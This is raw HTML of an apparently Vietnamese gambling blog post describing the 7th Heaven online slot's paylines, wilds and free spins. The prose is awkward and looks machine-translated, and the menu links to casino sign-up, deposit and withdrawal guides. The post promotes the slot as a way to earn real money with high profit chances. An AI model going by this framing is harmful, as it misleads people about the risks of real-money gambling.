  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html"
  },
  "headline": "Cách chơi Slot 7th heaven online kiếm tiền thật","description": "7th Heaven Slots trực tuyến   Đối với những ai thích những kinh nghiệm cá cược cổ điển với mánh lới quảng cáo tối thiểu, 7th Heaven  l...","datePublished": "2016-03-21T09:06:00-07:00",
  "dateModified": "2017-08-12T09:26:30-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/w1200-h630-p-k-no-nu/7th+heaven1.PNG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>Cách chơi Slot 7th heaven online kiếm tiền thật</a><em class='delimiter'></em><span class='current'>Cách chơi Slot 7th heaven online kiếm tiền thật</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách chơi Slot 7th heaven online kiếm tiền thật",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách chơi Slot 7th heaven online kiếm tiền thật",
                    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-21T09:06:00-07:00'>9:06:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<br />
<br />
<br />
<br />
<br />
<h3 style="text-align: justify;">
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: small;">7th Heaven Slots trực tuyến</span></b></h3>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Đối với những ai thích những kinh nghiệm cá cược cổ điển với mánh lới quảng cáo tối thiểu, </span><b style="font-family: arial, helvetica, sans-serif;">7th Heaven</b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> là khe cắm lý tưởng.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">khe độ nét cao này bởi BetSoft Gaming có thiết kế cổ điển với những cơ hội sinh lợi cao.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>7th Heaven</b> là một 5-reel, khe cắm có sẵn 18 payline trực tuyến và được đảm bảo để giữ cho bạn quay trong niềm hy vọng của một số số ngẫu nhiên may mắn phát điện.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tải với đồ họa tuyệt vời, <b>7th Heaven</b> là ấn tượng và chất lượng cao, như bạn mong chờ của bất kỳ sản phẩm BetSoft.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Khe cắm <b>7th Heaven</b> có sẵn cho người dùng Windows, và cũng là Mac tương thích và tương thích với Linux và không cần tải về.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">chủ đề.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s1600/7th+heaven1.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Slot 7th heaven online</td></tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<a name="more"></a><br />
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>7th Heaven</b> mang một arcade khe theo chủ đề truyền thống và đơn giản không có cốt truyện lạ mắt đằng sau nó. Để đặt cược, spin, và giành chiến thắng là chương trình nghị sự của khe cắm trực tuyến này. Tuy nhiên, trò chơi này là thú vị và bao gồm không có chuông và còi để đánh lạc hướng người chơi nghiêm trọng. Một số ký hiệu trong <b>7th Heaven</b> là gợi nhớ của các khe casino thông thường, chẳng hạn như màu đỏ và xanh Số Bảy, Cherries, Bells, và Bốn Suits Card, nhưng các biểu tượng Gem Đảng và những biểu tượng bánh xe Spinning sẽ kích hoạt tính năng đặc biệt của trò chơi này.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dưới đây là dòng thanh toán khi chơi :</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf1i0rVX9ePGstrOsYQej7SUh62WsQ4f7BYQ7O9dTBxTYVm2-hIn2Y348Kjgf8_AOVk-1hD3q5lxRVcZUBDPGituYoE17A1w8ee6stJdsCU6EaUymmMVWd00pMOji9vyyhANYVZm9ua1fT/s1600/2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf1i0rVX9ePGstrOsYQej7SUh62WsQ4f7BYQ7O9dTBxTYVm2-hIn2Y348Kjgf8_AOVk-1hD3q5lxRVcZUBDPGituYoE17A1w8ee6stJdsCU6EaUymmMVWd00pMOji9vyyhANYVZm9ua1fT/s640/2.JPG" width="640" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thanh toán giải thưởng từ trái sang phải trục quay, tất cả dòng thanh toán được nhân với dòng đặt cược.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ZOIeIts1p4Wsag98P9ATfXBQT5M8WNQAiSrvR45vUNApKnAOAB5bhfnefMjbHEZoyev7FWTxz5e7Sxx8DpwSro0cl9ZVchenC_9LTXl8szZH7fZWOOMaSMIrlVipsteF-WPqLlMp8dZ-/s1600/3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ZOIeIts1p4Wsag98P9ATfXBQT5M8WNQAiSrvR45vUNApKnAOAB5bhfnefMjbHEZoyev7FWTxz5e7Sxx8DpwSro0cl9ZVchenC_9LTXl8szZH7fZWOOMaSMIrlVipsteF-WPqLlMp8dZ-/s640/3.JPG" width="640" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic2O9Ty6k2uMGRitO2adB3zULuxGqJdJ4KqFx2lfe65-dfL4yIWZISwlQ4NO4s4PjQv8Q-A8VnNtX-pP9BGrbTY4fLHzFoJfbOYJEsx82ewqdSKqOUXg8xeZECjZqBHUxPdx9nDsT_gaBV/s1600/4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic2O9Ty6k2uMGRitO2adB3zULuxGqJdJ4KqFx2lfe65-dfL4yIWZISwlQ4NO4s4PjQv8Q-A8VnNtX-pP9BGrbTY4fLHzFoJfbOYJEsx82ewqdSKqOUXg8xeZECjZqBHUxPdx9nDsT_gaBV/s640/4.JPG" width="640" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hoang dã trên trục quay 2,3 hoặc 4 hoàn thành và tăng gấp đôi bất kỳ sự kết hợp của 7S!. Khi chiến thắng 7 kết hợp được hoàn thành, biểu tượng hoang dã sẽ mở rộng và bao phủ toàn bộ trục quay.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<br /></div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
Bốn biểu tượng Cơ, rô, nhép, bích, kích hoạt bằng cách kiếm biểu tượng này trên các trục quay 3,4 và 5, một bánh xe màu sẽ xuất hiện, xem vòng quay của máy quay và bạn sẽ kiếm được 7 - 12 vòng quay miễn phí.</div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<br /></div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
Mỗi vòng quay miễn phí giành chiến thắng sẽ bao gồm thưởng chất. Trong vòng quay miễn phí, mọi thưởng chất xảy ra sẽ được thanh toán bằng với cược đặt ban đầu của bạn !</div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjziBksirGolcB2RbL6w7JhSBIh9ZSMkUlZchc3EEmFmKy2YsQtQl8D2MSfM6RPwWOyovwaV1PtfeqMirg6uviK5a9OxRNpPO40ew0yHe9XJcb_e0qpv0vInbAvSDtjWZNhT1RmwDVEoOD/s1600/5.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjziBksirGolcB2RbL6w7JhSBIh9ZSMkUlZchc3EEmFmKy2YsQtQl8D2MSfM6RPwWOyovwaV1PtfeqMirg6uviK5a9OxRNpPO40ew0yHe9XJcb_e0qpv0vInbAvSDtjWZNhT1RmwDVEoOD/s640/5.JPG" width="640" /></a></div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
<br /></div>
<div style="font-family: arial, helvetica, sans-serif; text-align: justify;">
